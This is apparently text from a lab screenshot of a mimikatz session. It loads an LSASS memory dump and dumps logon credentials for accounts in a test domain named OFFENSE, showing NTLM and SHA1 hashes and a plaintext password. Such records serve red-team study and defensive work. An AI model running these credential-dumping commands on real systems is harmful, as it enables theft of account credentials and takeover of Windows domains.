 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::minidump C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP
Switch to MINIDUMP : 'C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP' file for minidump...
Authentication Id : 0 ; 152291856 (00000000:0913ca10)
Session           : Interactive from 0
User Name         : Administrator
Domain            : OFFENSE
Logon Server      : DC01
Logon Time        : 3/12/2019 7:27:59 PM
SID               : S-1-5-21-2552734371-813931464-1050690807-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : OFFENSE
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
         [00010000] CredentialKeys
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : OFFENSE
         * Password : 123456
        kerberos :
         * Username : Administrator
         * Domain   : OFFENSE.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 151945437 (00000000:090e80dd)
Session           : Interactive from 2
User Name         : spotless
Domain            : OFFENSE
Logon Server      : DC01
Logon Time        : 3/12/2019 7:26:12 PM
SID               : S-1-5-21-2552734371-813931464-1050690807-1106
        msv :
         [00010000] CredentialKeys
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
         [00000003] Primary
         * Username : spotless
         * Domain   : OFFENSE